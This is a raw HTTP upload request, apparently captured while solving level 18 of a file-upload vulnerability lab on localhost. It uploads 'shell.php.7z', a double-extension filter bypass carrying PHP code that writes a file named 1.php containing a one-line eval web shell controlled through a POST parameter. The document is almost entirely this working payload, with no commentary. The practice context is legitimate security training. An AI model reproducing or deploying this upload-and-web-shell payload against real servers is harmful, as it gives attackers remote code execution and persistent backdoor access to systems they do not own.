 POST /Pass-18/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------147352852512914
Content-Length: 384
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-18/index.php
Upgrade-Insecure-Requests: 1
-----------------------------147352852512914
Content-Disposition: form-data; name="upload_file"; filename="shell.php.7z"
Content-Type: application/octet-stream
<?php fputs(fopen('1.php','w'),'<?php @eval($_POST["bu1"]);?>');?>
-----------------------------147352852512914
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------147352852512914--